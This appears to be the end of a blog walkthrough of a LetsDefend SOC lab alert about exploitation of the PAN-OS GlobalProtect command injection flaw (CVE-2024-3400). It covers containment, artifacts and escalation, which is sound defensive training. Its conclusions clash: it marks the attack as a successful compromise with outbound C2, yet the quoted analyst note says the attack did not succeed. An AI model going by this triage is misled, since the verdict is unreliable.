

What Is the Direction of Traffic?
- Source: 144.172.79.92 (external)
- Destination: 172.16.17.139 (internal)
- Selected: 144.172.79.92 -> 172.16.17.139
Was the Attack Successful?
- Yes, the firewall initiated an outbound C2 connection to the attacker’s IP.
- We marked this as a successful compromise.
Containment
- We isolated
PA-Firewall-01from the network.

Artifacts
- We documented the malicious IP.
- No emails, URLs, or MD5 hashes were deemed actionable.

Tier 2 Escalation
- Due to confirmed exploitation and outbound connection, we escalated to Tier 2.

Analyst Note
“The alert was triggered by a command injection attempt targeting the Palo Alto firewall’s GlobalProtect login interface, exploiting CVE-2024-3400 via malicious cookie payload. The source IP belongs to a bulletproof hosting provider with a poor reputation, indicating a likely external attacker. Outbound traffic analysis shows no evidence of successful lateral movement or compromise within the internal network. Based on current evidence, the attack did not succeed in gaining internal access. Recommend continued monitoring and reviewing firewall patch status.”

And that’s a wrap! Thanks for following along with my walkthrough of the SOC274 - Palo Alto Networks PAN-OS Command Injection Vulnerability Exploitation (CVE-2024-3400) investigation.
I plan on posting more walkthroughs related to LetsDefend and Hack The Box with a goal of at least one post per week.